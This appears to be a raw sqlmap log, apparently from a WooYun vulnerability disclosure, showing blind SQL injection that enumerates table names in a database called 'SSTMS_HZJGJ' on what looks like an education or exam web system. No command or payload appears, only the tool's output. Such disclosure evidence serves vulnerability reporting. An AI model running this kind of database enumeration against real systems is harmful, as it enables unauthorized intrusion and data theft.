 [23:35:49] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[23:35:49] [INFO] fetching tables for database: 'SSTMS_HZJGJ'
[23:35:49] [INFO] fetching number of tables for database 'SSTMS_HZJGJ'
[23:35:49] [INFO] retrieved:
sqlmap got a 302 redirect to 'http:// page/ie
aa/commonpage/error.aspx'. Do you want to follow? [Y/n] y
[23:35:52] [WARNING] reflective value(s) found and filtering out
120
[23:36:01] [INFO] retrieving the length of query output
[23:36:01] [INFO] retrieved: 11
[23:36:29] [INFO] retrieved: EDUTBVERIFY
[23:36:29] [INFO] retrieving the length of query output
[23:36:29] [INFO] retrieved: 12
[23:36:57] [INFO] retrieved: EDUTBWARRANT
[23:36:57] [INFO] retrieving the length of query output
[23:36:57] [INFO] retrieved: 18
[23:37:39] [INFO] retrieved: EDUTBAPPLYUSERINFO
[23:37:40] [INFO] retrieving the length of query output
[23:37:40] [INFO] retrieved: 21
[23:38:26] [INFO] retrieved: EDUTBBUILDPAPERPOLICY
[23:38:26] [INFO] retrieving the length of query output
[23:38:26] [INFO] retrieved: 16
[23:39:05] [INFO] retrieved: EDUTBCOMPETITION
[23:39:05] [INFO] retrieving the length of query output
[23:39:05] [INFO] retrieved: 15
[23:39:40] [INFO] retrieved: EDUTBCORRESPOND
[23:39:40] [INFO] retrieving the length of query output
[23:39:40] [INFO] retrieved: 19
[23:40:00] [INFO] retrieved: ED_____S___________ 3/19 (16%)
[23:40:01] [INFO] heuristics detected web page charset 'utf-8'
[23:40:22] [INFO] retrieved: EDUTBLESSONMAINTREE
[23:40:22] [INFO] retrieving the length of query output
[23:40:22] [INFO] retrieved: 15
[23:40:57] [INFO] retrieved: EDUTBEXAMMANAGE
[23:40:57] [INFO] retrieving the length of query output
[23:40:57] [INFO] retrieved: 15
[23:41:30] [INFO] retrieved: EDUTBEXAMPOLICY
[23:41:30] [INFO] retrieving the length of query output
[23:41:30] [INFO] retrieved: 10
[23:41:55] [INFO] retrieved: EDUTBGAMES
[23:41:56] [INFO] retrieving the length of query output
[23:41:56] [INFO] retrieved: 10
www.wooyun.org